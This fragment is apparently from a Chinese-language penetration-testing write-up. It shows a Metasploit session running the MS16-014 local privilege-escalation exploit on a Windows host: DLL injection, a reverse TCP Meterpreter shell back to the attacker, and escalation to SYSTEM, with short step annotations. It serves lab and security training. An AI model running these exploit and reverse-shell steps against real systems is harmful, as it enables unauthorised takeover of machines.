 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit -j-z
运行提权模块
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 172.16.12.171:9999:-  -
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > [*] Started reverse TCP handler on 0.0.0.0:9999
[*] Launching notepad to host the exploit...
[+] Process 2552 launched.
[*] Reflectively injecting the exploit DLL into 2552...
[*] Injecting exploit into 2552...
[*] Exploit injected. Injecting payload into 2552...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 2 opened (172.29.255.237:9999 → 172.16.12.2:49167) at 2021-08-24 09:36:59 -0400
sessions
查看sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  WIN-TM8L5RHMFI8\web @ WIN-TM8L5RHMFI8  172.29.255.237:5678 → 172.16.12.2:49166 (172.16.12.2)
2  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-TM8L5RHMFI8  172.29.255.237:9999 → 172.16.12.2:49167 (172.16.12.2)
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions 2
调用sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
获取uid，提示已经提权成功
meterpreter > a